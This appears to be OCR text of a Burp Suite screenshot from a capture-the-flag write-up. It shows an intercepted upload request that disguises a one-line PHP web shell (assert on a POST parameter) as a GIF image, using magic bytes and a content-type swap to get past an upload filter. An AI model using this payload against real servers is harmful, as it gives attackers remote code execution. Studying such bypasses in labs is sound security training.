 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://218.197.154.9:10010
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 218.197.154.9:10010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------315096050111355304901893642286
Content-Length: 396
Origin: http://218.197.154.9:10010
Connection: close
Referer: http://218.197.154.9:10010/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------315096050111355304901893642286
Content-Disposition: form-data; name="file"; filename="gif-ma01.php"
Content-Type: application/octet-stream
修改为image/gif
GIF89a
<?php assert($_POST[whuctf]); ?>
-----------------------------315096050111355304901893642286
Content-Disposition: form-data; name="submit"
-----------------------------315096050111355304901893642286--
娜璋AI安全之家
? < + > Type a search term 0 matches